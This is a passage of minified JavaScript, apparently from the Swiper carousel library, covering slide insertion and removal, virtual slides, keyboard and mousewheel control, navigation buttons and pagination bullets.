                e[t] && a.prepend(e[t]);
            r = i + e.length
        } else
            a.prepend(e);
        s.loop && t.loopCreate(),
        s.observer || t.update(),
        t.slideTo(r, 0, !1)
    }
    function _(e, t) {
        const s = this
          , {$wrapperEl: a, params: i, activeIndex: r} = s;
        let n = r;
        i.loop && (n -= s.loopedSlides,
        s.loopDestroy(),
        s.slides = a.children(`.${i.slideClass}`));
        const l = s.slides.length;
        if (e <= 0)
            return void s.prependSlide(t);
        if (e >= l)
            return void s.appendSlide(t);
        let o = n > e ? n + 1 : n;
        const d = [];
        for (let t = l - 1; t >= e; t -= 1) {
            const e = s.slides.eq(t);
            e.remove(),
            d.unshift(e)
        }
        if ("object" == typeof t && "length"in t) {
            for (let e = 0; e < t.length; e += 1)
                t[e] && a.append(t[e]);
            o = n > e ? n + t.length : n
        } else
            a.append(t);
        for (let e = 0; e < d.length; e += 1)
            a.append(d[e]);
        i.loop && s.loopCreate(),
        i.observer || s.update(),
        i.loop ? s.slideTo(o + s.loopedSlides, 0, !1) : s.slideTo(o, 0, !1)
    }
    function V(e) {
        const t = this
          , {params: s, $wrapperEl: a, activeIndex: i} = t;
        let r = i;
        s.loop && (r -= t.loopedSlides,
        t.loopDestroy(),
        t.slides = a.children(`.${s.slideClass}`));
        let n, l = r;
        if ("object" == typeof e && "length"in e) {
            for (let s = 0; s < e.length; s += 1)
                n = e[s],
                t.slides[n] && t.slides.eq(n).remove(),
                n < l && (l -= 1);
            l = Math.max(l, 0)
        } else
            n = e,
            t.slides[n] && t.slides.eq(n).remove(),
            n < l && (l -= 1),
            l = Math.max(l, 0);
        s.loop && t.loopCreate(),
        s.observer || t.update(),
        s.loop ? t.slideTo(l + t.loopedSlides, 0, !1) : t.slideTo(l, 0, !1)
    }
    function q() {
        const e = this
          , t = [];
        for (let s = 0; s < e.slides.length; s += 1)
            t.push(s);
        e.removeSlide(t)
    }
    function F(e) {
        const {effect: t, swiper: s, on: a, setTranslate: i, setTransition: r, overwriteParams: n, perspective: l} = e;
        a("beforeInit", (()=>{
            if (s.params.effect !== t)
                return;
            s.classNames.push(`${s.params.containerModifierClass}${t}`),
            l && l() && s.classNames.push(`${s.params.containerModifierClass}3d`);
            const e = n ? n() : {};
            Object.assign(s.params, e),
            Object.assign(s.originalParams, e)
        }
        )),
        a("setTranslate", (()=>{
            s.params.effect === t && i()
        }
        )),
        a("setTransition", ((e,a)=>{
            s.params.effect === t && r(a)
        }
        ))
    }
    function U(e, t) {
        return e.transformEl ? t.find(e.transformEl).css({
            "backface-visibility": "hidden",
            "-webkit-backface-visibility": "hidden"
        }) : t
    }
    function K({swiper: e, duration: t, transformEl: s, allSlides: a}) {
        const {slides: i, activeIndex: r, $wrapperEl: n} = e;
        if (e.params.virtualTranslate && 0 !== t) {
            let t, l = !1;
            t = a ? s ? i.find(s) : i : s ? i.eq(r).find(s) : i.eq(r),
            t.transitionEnd((()=>{
                if (l)
                    return;
                if (!e || e.destroyed)
                    return;
                l = !0,
                e.animating = !1;
                const t = ["webkitTransitionEnd", "transitionend"];
                for (let e = 0; e < t.length; e += 1)
                    n.trigger(t[e])
            }
            ))
        }
    }
    function Z(e, t, s) {
        const a = "swiper-slide-shadow" + (s ? `-${s}` : "")
          , i = e.transformEl ? t.find(e.transformEl) : t;
        let r = i.children(`.${a}`);
        return r.length || (r = d(`<div class="swiper-slide-shadow${s ? `-${s}` : ""}"></div>`),
        i.append(r)),
        r
    }
    Object.keys(B).forEach((e=>{
        Object.keys(B[e]).forEach((t=>{
            H.prototype[t] = B[e][t]
        }
        ))
    }
    )),
    H.use([function({swiper: e, on: t, emit: s}) {
        const a = r();
        let i = null;
        const n = ()=>{
            e && !e.destroyed && e.initialized && (s("beforeResize"),
            s("resize"))
        }
          , l = ()=>{
            e && !e.destroyed && e.initialized && s("orientationchange")
        }
        ;
        t("init", (()=>{
            e.params.resizeObserver && void 0 !== a.ResizeObserver ? e && !e.destroyed && e.initialized && (i = new ResizeObserver((t=>{
                const {width: s, height: a} = e;
                let i = s
                  , r = a;
                t.forEach((({contentBoxSize: t, contentRect: s, target: a})=>{
                    a && a !== e.el || (i = s ? s.width : (t[0] || t).inlineSize,
                    r = s ? s.height : (t[0] || t).blockSize)
                }
                )),
                i === s && r === a || n()
            }
            )),
            i.observe(e.el)) : (a.addEventListener("resize", n),
            a.addEventListener("orientationchange", l))
        }
        )),
        t("destroy", (()=>{
            i && i.unobserve && e.el && (i.unobserve(e.el),
            i = null),
            a.removeEventListener("resize", n),
            a.removeEventListener("orientationchange", l)
        }
        ))
    }
    , function({swiper: e, extendParams: t, on: s, emit: a}) {
        const i = []
          , n = r()
          , l = (e,t={})=>{
            const s = new (n.MutationObserver || n.WebkitMutationObserver)((e=>{
                if (1 === e.length)
                    return void a("observerUpdate", e[0]);
                const t = function() {
                    a("observerUpdate", e[0])
                };
                n.requestAnimationFrame ? n.requestAnimationFrame(t) : n.setTimeout(t, 0)
            }
            ));
            s.observe(e, {
                attributes: void 0 === t.attributes || t.attributes,
                childList: void 0 === t.childList || t.childList,
                characterData: void 0 === t.characterData || t.characterData
            }),
            i.push(s)
        }
        ;
        t({
            observer: !1,
            observeParents: !1,
            observeSlideChildren: !1
        }),
        s("init", (()=>{
            if (e.params.observer) {
                if (e.params.observeParents) {
                    const t = e.$el.parents();
                    for (let e = 0; e < t.length; e += 1)
                        l(t[e])
                }
                l(e.$el[0], {
                    childList: e.params.observeSlideChildren
                }),
                l(e.$wrapperEl[0], {
                    attributes: !1
                })
            }
        }
        )),
        s("destroy", (()=>{
            i.forEach((e=>{
                e.disconnect()
            }
            )),
            i.splice(0, i.length)
        }
        ))
    }
    ]);
    const J = [function({swiper: e, extendParams: t, on: s}) {
        let a;
        function i(t, s) {
            const a = e.params.virtual;
            if (a.cache && e.virtual.cache[s])
                return e.virtual.cache[s];
            const i = a.renderSlide ? d(a.renderSlide.call(e, t, s)) : d(`<div class="${e.params.slideClass}" data-swiper-slide-index="${s}">${t}</div>`);
            return i.attr("data-swiper-slide-index") || i.attr("data-swiper-slide-index", s),
            a.cache && (e.virtual.cache[s] = i),
            i
        }
        function r(t) {
            const {slidesPerView: s, slidesPerGroup: a, centeredSlides: r} = e.params
              , {addSlidesBefore: n, addSlidesAfter: l} = e.params.virtual
              , {from: o, to: d, slides: p, slidesGrid: c, offset: u} = e.virtual;
            e.params.cssMode || e.updateActiveIndex();
            const h = e.activeIndex || 0;
            let m, f, g;
            m = e.rtlTranslate ? "right" : e.isHorizontal() ? "left" : "top",
            r ? (f = Math.floor(s / 2) + a + l,
            g = Math.floor(s / 2) + a + n) : (f = s + (a - 1) + l,
            g = a + n);
            const v = Math.max((h || 0) - g, 0)
              , w = Math.min((h || 0) + f, p.length - 1)
              , b = (e.slidesGrid[v] || 0) - (e.slidesGrid[0] || 0);
            function x() {
                e.updateSlides(),
                e.updateProgress(),
                e.updateSlidesClasses(),
                e.lazy && e.params.lazy.enabled && e.lazy.load()
            }
            if (Object.assign(e.virtual, {
                from: v,
                to: w,
                offset: b,
                slidesGrid: e.slidesGrid
            }),
            o === v && d === w && !t)
                return e.slidesGrid !== c && b !== u && e.slides.css(m, `${b}px`),
                void e.updateProgress();
            if (e.params.virtual.renderExternal)
                return e.params.virtual.renderExternal.call(e, {
                    offset: b,
                    from: v,
                    to: w,
                    slides: function() {
                        const e = [];
                        for (let t = v; t <= w; t += 1)
                            e.push(p[t]);
                        return e
                    }()
                }),
                void (e.params.virtual.renderExternalUpdate && x());
            const y = []
              , E = [];
            if (t)
                e.$wrapperEl.find(`.${e.params.slideClass}`).remove();
            else
                for (let t = o; t <= d; t += 1)
                    (t < v || t > w) && e.$wrapperEl.find(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`).remove();
            for (let e = 0; e < p.length; e += 1)
                e >= v && e <= w && (void 0 === d || t ? E.push(e) : (e > d && E.push(e),
                e < o && y.push(e)));
            E.forEach((t=>{
                e.$wrapperEl.append(i(p[t], t))
            }
            )),
            y.sort(((e,t)=>t - e)).forEach((t=>{
                e.$wrapperEl.prepend(i(p[t], t))
            }
            )),
            e.$wrapperEl.children(".swiper-slide").css(m, `${b}px`),
            x()
        }
        t({
            virtual: {
                enabled: !1,
                slides: [],
                cache: !0,
                renderSlide: null,
                renderExternal: null,
                renderExternalUpdate: !0,
                addSlidesBefore: 0,
                addSlidesAfter: 0
            }
        }),
        e.virtual = {
            cache: {},
            from: void 0,
            to: void 0,
            slides: [],
            offset: 0,
            slidesGrid: []
        },
        s("beforeInit", (()=>{
            e.params.virtual.enabled && (e.virtual.slides = e.params.virtual.slides,
            e.classNames.push(`${e.params.containerModifierClass}virtual`),
            e.params.watchSlidesProgress = !0,
            e.originalParams.watchSlidesProgress = !0,
            e.params.initialSlide || r())
        }
        )),
        s("setTranslate", (()=>{
            e.params.virtual.enabled && (e.params.cssMode && !e._immediateVirtual ? (clearTimeout(a),
            a = setTimeout((()=>{
                r()
            }
            ), 100)) : r())
        }
        )),
        s("init update resize", (()=>{
            e.params.virtual.enabled && e.params.cssMode && g(e.wrapperEl, "--swiper-virtual-size", `${e.virtualSize}px`)
        }
        )),
        Object.assign(e.virtual, {
            appendSlide: function(t) {
                if ("object" == typeof t && "length"in t)
                    for (let s = 0; s < t.length; s += 1)
                        t[s] && e.virtual.slides.push(t[s]);
                else
                    e.virtual.slides.push(t);
                r(!0)
            },
            prependSlide: function(t) {
                const s = e.activeIndex;
                let a = s + 1
                  , i = 1;
                if (Array.isArray(t)) {
                    for (let s = 0; s < t.length; s += 1)
                        t[s] && e.virtual.slides.unshift(t[s]);
                    a = s + t.length,
                    i = t.length
                } else
                    e.virtual.slides.unshift(t);
                if (e.params.virtual.cache) {
                    const t = e.virtual.cache
                      , s = {};
                    Object.keys(t).forEach((e=>{
                        const a = t[e]
                          , r = a.attr("data-swiper-slide-index");
                        r && a.attr("data-swiper-slide-index", parseInt(r, 10) + i),
                        s[parseInt(e, 10) + i] = a
                    }
                    )),
                    e.virtual.cache = s
                }
                r(!0),
                e.slideTo(a, 0)
            },
            removeSlide: function(t) {
                if (null == t)
                    return;
                let s = e.activeIndex;
                if (Array.isArray(t))
                    for (let a = t.length - 1; a >= 0; a -= 1)
                        e.virtual.slides.splice(t[a], 1),
                        e.params.virtual.cache && delete e.virtual.cache[t[a]],
                        t[a] < s && (s -= 1),
                        s = Math.max(s, 0);
                else
                    e.virtual.slides.splice(t, 1),
                    e.params.virtual.cache && delete e.virtual.cache[t],
                    t < s && (s -= 1),
                    s = Math.max(s, 0);
                r(!0),
                e.slideTo(s, 0)
            },
            removeAllSlides: function() {
                e.virtual.slides = [],
                e.params.virtual.cache && (e.virtual.cache = {}),
                r(!0),
                e.slideTo(0, 0)
            },
            update: r
        })
    }
    , function({swiper: e, extendParams: t, on: s, emit: i}) {
        const n = a()
          , l = r();
        function o(t) {
            if (!e.enabled)
                return;
            const {rtlTranslate: s} = e;
            let a = t;
            a.originalEvent && (a = a.originalEvent);
            const r = a.keyCode || a.charCode
              , o = e.params.keyboard.pageUpDown
              , d = o && 33 === r
              , p = o && 34 === r
              , c = 37 === r
              , u = 39 === r
              , h = 38 === r
              , m = 40 === r;
            if (!e.allowSlideNext && (e.isHorizontal() && u || e.isVertical() && m || p))
                return !1;
            if (!e.allowSlidePrev && (e.isHorizontal() && c || e.isVertical() && h || d))
                return !1;
            if (!(a.shiftKey || a.altKey || a.ctrlKey || a.metaKey || n.activeElement && n.activeElement.nodeName && ("input" === n.activeElement.nodeName.toLowerCase() || "textarea" === n.activeElement.nodeName.toLowerCase()))) {
                if (e.params.keyboard.onlyInViewport && (d || p || c || u || h || m)) {
                    let t = !1;
                    if (e.$el.parents(`.${e.params.slideClass}`).length > 0 && 0 === e.$el.parents(`.${e.params.slideActiveClass}`).length)
                        return;
                    const a = e.$el
                      , i = a[0].clientWidth
                      , r = a[0].clientHeight
                      , n = l.innerWidth
                      , o = l.innerHeight
                      , d = e.$el.offset();
                    s && (d.left -= e.$el[0].scrollLeft);
                    const p = [[d.left, d.top], [d.left + i, d.top], [d.left, d.top + r], [d.left + i, d.top + r]];
                    for (let e = 0; e < p.length; e += 1) {
                        const s = p[e];
                        if (s[0] >= 0 && s[0] <= n && s[1] >= 0 && s[1] <= o) {
                            if (0 === s[0] && 0 === s[1])
                                continue;
                            t = !0
                        }
                    }
                    if (!t)
                        return
                }
                e.isHorizontal() ? ((d || p || c || u) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1),
                ((p || u) && !s || (d || c) && s) && e.slideNext(),
                ((d || c) && !s || (p || u) && s) && e.slidePrev()) : ((d || p || h || m) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1),
                (p || m) && e.slideNext(),
                (d || h) && e.slidePrev()),
                i("keyPress", r)
            }
        }
        function p() {
            e.keyboard.enabled || (d(n).on("keydown", o),
            e.keyboard.enabled = !0)
        }
        function c() {
            e.keyboard.enabled && (d(n).off("keydown", o),
            e.keyboard.enabled = !1)
        }
        e.keyboard = {
            enabled: !1
        },
        t({
            keyboard: {
                enabled: !1,
                onlyInViewport: !0,
                pageUpDown: !0
            }
        }),
        s("init", (()=>{
            e.params.keyboard.enabled && p()
        }
        )),
        s("destroy", (()=>{
            e.keyboard.enabled && c()
        }
        )),
        Object.assign(e.keyboard, {
            enable: p,
            disable: c
        })
    }
    , function({swiper: e, extendParams: t, on: s, emit: a}) {
        const i = r();
        let n;
        t({
            mousewheel: {
                enabled: !1,
                releaseOnEdges: !1,
                invert: !1,
                forceToAxis: !1,
                sensitivity: 1,
                eventsTarget: "container",
                thresholdDelta: null,
                thresholdTime: null
            }
        }),
        e.mousewheel = {
            enabled: !1
        };
        let l, o = u();
        const p = [];
        function h() {
            e.enabled && (e.mouseEntered = !0)
        }
        function m() {
            e.enabled && (e.mouseEntered = !1)
        }
        function f(t) {
            return !(e.params.mousewheel.thresholdDelta && t.delta < e.params.mousewheel.thresholdDelta) && (!(e.params.mousewheel.thresholdTime && u() - o < e.params.mousewheel.thresholdTime) && (t.delta >= 6 && u() - o < 60 || (t.direction < 0 ? e.isEnd && !e.params.loop || e.animating || (e.slideNext(),
            a("scroll", t.raw)) : e.isBeginning && !e.params.loop || e.animating || (e.slidePrev(),
            a("scroll", t.raw)),
            o = (new i.Date).getTime(),
            !1)))
        }
        function g(t) {
            let s = t
              , i = !0;
            if (!e.enabled)
                return;
            const r = e.params.mousewheel;
            e.params.cssMode && s.preventDefault();
            let o = e.$el;
            if ("container" !== e.params.mousewheel.eventsTarget && (o = d(e.params.mousewheel.eventsTarget)),
            !e.mouseEntered && !o[0].contains(s.target) && !r.releaseOnEdges)
                return !0;
            s.originalEvent && (s = s.originalEvent);
            let h = 0;
            const m = e.rtlTranslate ? -1 : 1
              , g = function(e) {
                let t = 0
                  , s = 0
                  , a = 0
                  , i = 0;
                return "detail"in e && (s = e.detail),
                "wheelDelta"in e && (s = -e.wheelDelta / 120),
                "wheelDeltaY"in e && (s = -e.wheelDeltaY / 120),
                "wheelDeltaX"in e && (t = -e.wheelDeltaX / 120),
                "axis"in e && e.axis === e.HORIZONTAL_AXIS && (t = s,
                s = 0),
                a = 10 * t,
                i = 10 * s,
                "deltaY"in e && (i = e.deltaY),
                "deltaX"in e && (a = e.deltaX),
                e.shiftKey && !a && (a = i,
                i = 0),
                (a || i) && e.deltaMode && (1 === e.deltaMode ? (a *= 40,
                i *= 40) : (a *= 800,
                i *= 800)),
                a && !t && (t = a < 1 ? -1 : 1),
                i && !s && (s = i < 1 ? -1 : 1),
                {
                    spinX: t,
                    spinY: s,
                    pixelX: a,
                    pixelY: i
                }
            }(s);
            if (r.forceToAxis)
                if (e.isHorizontal()) {
                    if (!(Math.abs(g.pixelX) > Math.abs(g.pixelY)))
                        return !0;
                    h = -g.pixelX * m
                } else {
                    if (!(Math.abs(g.pixelY) > Math.abs(g.pixelX)))
                        return !0;
                    h = -g.pixelY
                }
            else
                h = Math.abs(g.pixelX) > Math.abs(g.pixelY) ? -g.pixelX * m : -g.pixelY;
            if (0 === h)
                return !0;
            r.invert && (h = -h);
            let v = e.getTranslate() + h * r.sensitivity;
            if (v >= e.minTranslate() && (v = e.minTranslate()),
            v <= e.maxTranslate() && (v = e.maxTranslate()),
            i = !!e.params.loop || !(v === e.minTranslate() || v === e.maxTranslate()),
            i && e.params.nested && s.stopPropagation(),
            e.params.freeMode && e.params.freeMode.enabled) {
                const t = {
                    time: u(),
                    delta: Math.abs(h),
                    direction: Math.sign(h)
                }
                  , i = l && t.time < l.time + 500 && t.delta <= l.delta && t.direction === l.direction;
                if (!i) {
                    l = void 0,
                    e.params.loop && e.loopFix();
                    let o = e.getTranslate() + h * r.sensitivity;
                    const d = e.isBeginning
                      , u = e.isEnd;
                    if (o >= e.minTranslate() && (o = e.minTranslate()),
                    o <= e.maxTranslate() && (o = e.maxTranslate()),
                    e.setTransition(0),
                    e.setTranslate(o),
                    e.updateProgress(),
                    e.updateActiveIndex(),
                    e.updateSlidesClasses(),
                    (!d && e.isBeginning || !u && e.isEnd) && e.updateSlidesClasses(),
                    e.params.freeMode.sticky) {
                        clearTimeout(n),
                        n = void 0,
                        p.length >= 15 && p.shift();
                        const s = p.length ? p[p.length - 1] : void 0
                          , a = p[0];
                        if (p.push(t),
                        s && (t.delta > s.delta || t.direction !== s.direction))
                            p.splice(0);
                        else if (p.length >= 15 && t.time - a.time < 500 && a.delta - t.delta >= 1 && t.delta <= 6) {
                            const s = h > 0 ? .8 : .2;
                            l = t,
                            p.splice(0),
                            n = c((()=>{
                                e.slideToClosest(e.params.speed, !0, void 0, s)
                            }
                            ), 0)
                        }
                        n || (n = c((()=>{
                            l = t,
                            p.splice(0),
                            e.slideToClosest(e.params.speed, !0, void 0, .5)
                        }
                        ), 500))
                    }
                    if (i || a("scroll", s),
                    e.params.autoplay && e.params.autoplayDisableOnInteraction && e.autoplay.stop(),
                    o === e.minTranslate() || o === e.maxTranslate())
                        return !0
                }
            } else {
                const s = {
                    time: u(),
                    delta: Math.abs(h),
                    direction: Math.sign(h),
                    raw: t
                };
                p.length >= 2 && p.shift();
                const a = p.length ? p[p.length - 1] : void 0;
                if (p.push(s),
                a ? (s.direction !== a.direction || s.delta > a.delta || s.time > a.time + 150) && f(s) : f(s),
                function(t) {
                    const s = e.params.mousewheel;
                    if (t.direction < 0) {
                        if (e.isEnd && !e.params.loop && s.releaseOnEdges)
                            return !0
                    } else if (e.isBeginning && !e.params.loop && s.releaseOnEdges)
                        return !0;
                    return !1
                }(s))
                    return !0
            }
            return s.preventDefault ? s.preventDefault() : s.returnValue = !1,
            !1
        }
        function v(t) {
            let s = e.$el;
            "container" !== e.params.mousewheel.eventsTarget && (s = d(e.params.mousewheel.eventsTarget)),
            s[t]("mouseenter", h),
            s[t]("mouseleave", m),
            s[t]("wheel", g)
        }
        function w() {
            return e.params.cssMode ? (e.wrapperEl.removeEventListener("wheel", g),
            !0) : !e.mousewheel.enabled && (v("on"),
            e.mousewheel.enabled = !0,
            !0)
        }
        function b() {
            return e.params.cssMode ? (e.wrapperEl.addEventListener(event, g),
            !0) : !!e.mousewheel.enabled && (v("off"),
            e.mousewheel.enabled = !1,
            !0)
        }
        s("init", (()=>{
            !e.params.mousewheel.enabled && e.params.cssMode && b(),
            e.params.mousewheel.enabled && w()
        }
        )),
        s("destroy", (()=>{
            e.params.cssMode && w(),
            e.mousewheel.enabled && b()
        }
        )),
        Object.assign(e.mousewheel, {
            enable: w,
            disable: b
        })
    }
    , function({swiper: e, extendParams: t, on: s, emit: a}) {
        function i(t) {
            let s;
            return t && (s = d(t),
            e.params.uniqueNavElements && "string" == typeof t && s.length > 1 && 1 === e.$el.find(t).length && (s = e.$el.find(t))),
            s
        }
        function r(t, s) {
            const a = e.params.navigation;
            t && t.length > 0 && (t[s ? "addClass" : "removeClass"](a.disabledClass),
            t[0] && "BUTTON" === t[0].tagName && (t[0].disabled = s),
            e.params.watchOverflow && e.enabled && t[e.isLocked ? "addClass" : "removeClass"](a.lockClass))
        }
        function n() {
            if (e.params.loop)
                return;
            const {$nextEl: t, $prevEl: s} = e.navigation;
            r(s, e.isBeginning && !e.params.rewind),
            r(t, e.isEnd && !e.params.rewind)
        }
        function l(t) {
            t.preventDefault(),
            (!e.isBeginning || e.params.loop || e.params.rewind) && e.slidePrev()
        }
        function o(t) {
            t.preventDefault(),
            (!e.isEnd || e.params.loop || e.params.rewind) && e.slideNext()
        }
        function p() {
            const t = e.params.navigation;
            if (e.params.navigation = Y(e, e.originalParams.navigation, e.params.navigation, {
                nextEl: "swiper-button-next",
                prevEl: "swiper-button-prev"
            }),
            !t.nextEl && !t.prevEl)
                return;
            const s = i(t.nextEl)
              , a = i(t.prevEl);
            s && s.length > 0 && s.on("click", o),
            a && a.length > 0 && a.on("click", l),
            Object.assign(e.navigation, {
                $nextEl: s,
                nextEl: s && s[0],
                $prevEl: a,
                prevEl: a && a[0]
            }),
            e.enabled || (s && s.addClass(t.lockClass),
            a && a.addClass(t.lockClass))
        }
        function c() {
            const {$nextEl: t, $prevEl: s} = e.navigation;
            t && t.length && (t.off("click", o),
            t.removeClass(e.params.navigation.disabledClass)),
            s && s.length && (s.off("click", l),
            s.removeClass(e.params.navigation.disabledClass))
        }
        t({
            navigation: {
                nextEl: null,
                prevEl: null,
                hideOnClick: !1,
                disabledClass: "swiper-button-disabled",
                hiddenClass: "swiper-button-hidden",
                lockClass: "swiper-button-lock"
            }
        }),
        e.navigation = {
            nextEl: null,
            $nextEl: null,
            prevEl: null,
            $prevEl: null
        },
        s("init", (()=>{
            p(),
            n()
        }
        )),
        s("toEdge fromEdge lock unlock", (()=>{
            n()
        }
        )),
        s("destroy", (()=>{
            c()
        }
        )),
        s("enable disable", (()=>{
            const {$nextEl: t, $prevEl: s} = e.navigation;
            t && t[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass),
            s && s[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass)
        }
        )),
        s("click", ((t,s)=>{
            const {$nextEl: i, $prevEl: r} = e.navigation
              , n = s.target;
            if (e.params.navigation.hideOnClick && !d(n).is(r) && !d(n).is(i)) {
                if (e.pagination && e.params.pagination && e.params.pagination.clickable && (e.pagination.el === n || e.pagination.el.contains(n)))
                    return;
                let t;
                i ? t = i.hasClass(e.params.navigation.hiddenClass) : r && (t = r.hasClass(e.params.navigation.hiddenClass)),
                a(!0 === t ? "navigationShow" : "navigationHide"),
                i && i.toggleClass(e.params.navigation.hiddenClass),
                r && r.toggleClass(e.params.navigation.hiddenClass)
            }
        }
        )),
        Object.assign(e.navigation, {
            update: n,
            init: p,
            destroy: c
        })
    }
    , function({swiper: e, extendParams: t, on: s, emit: a}) {
        const i = "swiper-pagination";
        let r;
        t({
            pagination: {
                el: null,
                bulletElement: "span",
                clickable: !1,
                hideOnClick: !1,
                renderBullet: null,
                renderProgressbar: null,
                renderFraction: null,
                renderCustom: null,
                progressbarOpposite: !1,
                type: "bullets",
                dynamicBullets: !1,
                dynamicMainBullets: 1,
                formatFractionCurrent: e=>e,
                formatFractionTotal: e=>e,
                bulletClass: `${i}-bullet`,
                bulletActiveClass: `${i}-bullet-active`,
                modifierClass: `${i}-`,
                currentClass: `${i}-current`,
                totalClass: `${i}-total`,
                hiddenClass: `${i}-hidden`,
                progressbarFillClass: `${i}-progressbar-fill`,
                progressbarOppositeClass: `${i}-progressbar-opposite`,
                clickableClass: `${i}-clickable`,
                lockClass: `${i}-lock`,
                horizontalClass: `${i}-horizontal`,
                verticalClass: `${i}-vertical`
            }
        }),
        e.pagination = {
            el: null,
            $el: null,
            bullets: []
        };
        let n = 0;
        function l() {
            return !e.params.pagination.el || !e.pagination.el || !e.pagination.$el || 0 === e.pagination.$el.length
        }
        function o(t, s) {
            const {bulletActiveClass: a} = e.params.pagination;
            t[s]().addClass(`${a}-${s}`)[s]().addClass(`${a}-${s}-${s}`)
        }
        function p() {
            const t = e.rtl
              , s = e.params.pagination;
            if (l())
                return;
            const i = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length
              , p = e.pagination.$el;
            let c;
            const u = e.params.loop ? Math.ceil((i - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
            if (e.params.loop ? (c = Math.ceil((e.activeIndex - e.loopedSlides) / e.params.slidesPerGroup),
            c > i - 1 - 2 * e.loopedSlides && (c -= i - 2 * e.loopedSlides),
            c > u - 1 && (c -= u),
            c < 0 && "bullets" !== e.params.paginationType && (c = u + c)) : c = void 0 !== e.snapIndex ? e.snapIndex : e.activeIndex || 0,
            "bullets" === s.type && e.pagination.bullets && e.pagination.bullets.length > 0) {
                const a = e.pagination.bullets;
                let i, l, u;
                if (s.dynamicBullets && (r = a.eq(0)[e.isHorizontal() ? "outerWidth" : "outerHeight"](!0),
                p.css(e.isHorizontal() ? "width" : "height", r * (s.dynamicMainBullets + 4) + "px"),
                s.dynamicMainBullets > 1 && void 0 !== e.previousIndex && (n += c - (e.previousIndex - e.loopedSlides || 0),
                n > s.dynamicMainBullets - 1 ? n = s.dynamicMainBullets - 1 : n < 0 && (n = 0)),
                i = Math.max(c - n, 0),
                l = i + (Math.min(a.length, s.dynamicMainBullets) - 1),
                u = (l + i) / 2),
                a.removeClass(["", "-next", "-next-next", "-prev", "-prev-prev", "-main"].map((e=>`${s.bulletActiveClass}${e}`)).join(" ")),
                p.length > 1)
                    a.each((e=>{
                        const t = d(e)
                          , a = t.index();
                        a === c && t.addClass(s.bulletActiveClass),
                        s.dynamicBullets && (a >= i && a <= l && t.addClass(`${s.bulletActiveClass}-main`),
                        a === i && o(t, "prev"),
                        a === l && o(t, "next"))
                    }
                    ));
                else {
                    const t = a.eq(c)
                      , r = t.index();
                    if (t.addClass(s.bulletActiveClass),
                    s.dynamicBullets) {
                        const t = a.eq(i)
                          , n = a.eq(l);
                        for (let e = i; e <= l; e += 1)
                            a.eq(e).addClass(`${s.bulletActiveClass}-main`);
                        if (e.params.loop)
                            if (r >= a.length) {
                                for (let e = s.dynamicMainBullets; e >= 0; e -= 1)
                                    a.eq(a.length - e).addClass(`${s.bulletActiveClass}-main`);
                                a.eq(a.length - s.dynamicMainBullets - 1).addClass(`${s.bulletActiveClass}-prev`)
                            } else
                                o(t, "prev"),
                                o(n, "next");
                        else
                            o(t, "prev"),
                            o(n, "next")
                    }
                }
                if (s.dynamicBullets) {
                    const i = Math.min(a.length, s.dynamicMainBullets + 4)
                      , n = (r * i - r) / 2 - u * r
                      , l = t ? "right" : "left";
                    a.css(e.isHorizontal() ? l : "top", `${n}px`)
                }
            }
            if ("fraction" === s.type && (p.find(W(s.currentClass)).text(s.formatFractionCurrent(c + 1)),
            p.find(W(s.totalClass)).text(s.formatFractionTotal(u))),
            "progressbar" === s.type) {
                let t;
                t = s.progressbarOpposite ? e.isHorizontal() ? "vertical" : "horizontal" : e.isHorizontal() ? "horizontal" : "vertical";
                const a = (c + 1) / u;
                let i = 1
                  , r = 1;
                "horizontal" === t ? i = a : r = a,
                p.find(W(s.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${i}) scaleY(${r})`).transition(e.params.speed)
            }
            "custom" === s.type && s.renderCustom ? (p.html(s.renderCustom(e, c + 1, u)),
            a("paginationRender", p[0])) : a("paginationUpdate", p[0]),
            e.params.watchOverflow && e.enabled && p[e.isLocked ? "addClass" : "removeClass"](s.lockClass)
        }
        function c() {
            const t = e.params.pagination;
            if (l())
                return;
            const s = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length
              , i = e.pagination.$el;
            let r = "";
            if ("bullets" === t.type) {
                let a = e.params.loop ? Math.ceil((s - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                e.params.freeMode && e.params.freeMode.enabled && !e.params.loop && a > s && (a = s);
                for (let s = 0; s < a; s += 1)
                    t.renderBullet ? r += t.renderBullet.call(e, s, t.bulletClass) : r += `<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;
                i.html(r),
                e.pagination.bullets = i.find(W(t.bulletClass))
            }
            "fraction" === t.type && (r = t.renderFraction ? t.renderFraction.call(e, t.currentClass, t.totalClass) : `<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,
            i.html(r)),
            "progressbar" === t.type && (r = t.renderProgressbar ? t.renderProgressbar.call(e, t.progressbarFillClass) : `<span class="${t.progressbarFillClass}"></span>`,
            i.html(r)),
            "custom" !== t.type && a("paginationRender", e.pagination.$el[0])
        }
        function u() {
            e.params.pagination = Y(e, e.originalParams.pagination, e.params.pagination, {
                el: "swiper-pagination"
            });
            const t = e.params.pagination;
            if (!t.el)
                return;
            let s = d(t.el);
            0 !== s.length && (e.params.uniqueNavElements && "string" == typeof t.el && s.length > 1 && (s = e.$el.find(t.el),
            s.length > 1 && (s = s.filter((t=>d(t).parents(".swiper")[0] === e.el)))),
            "bullets" === t.type && t.clickable && s.addClass(t.clickableClass),
            s.addClass(t.modifierClass + t.type),
            s.addClass(t.modifierClass + e.params.direction),
            "bullets" === t.type && t.dynamicBullets && (s.addClass(`${t.modifierClass}${t.type}-dynamic`),
            n = 0,
            t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)),
            "progressbar" === t.type && t.progressbarOpposite && s.addClass(t.progressbarOppositeClass),
            t.clickable && s.on("click", W(t.bulletClass), (function(t) {
                t.preventDefault();
                let s = d(this).index() * e.params.slidesPerGroup;
                e.params.loop && (s += e.loopedSlides),
                e.slideTo(s)
            }
            )),
            Object.assign(e.pagination, {
                $el: s,
                el: s[0]
            }),
            e.enabled || s.addClass(t.lockClass))
        }
        function h() {
            const t = e.params.pagination;
            if (l())
                return;
            const s = e.pagination.$el;
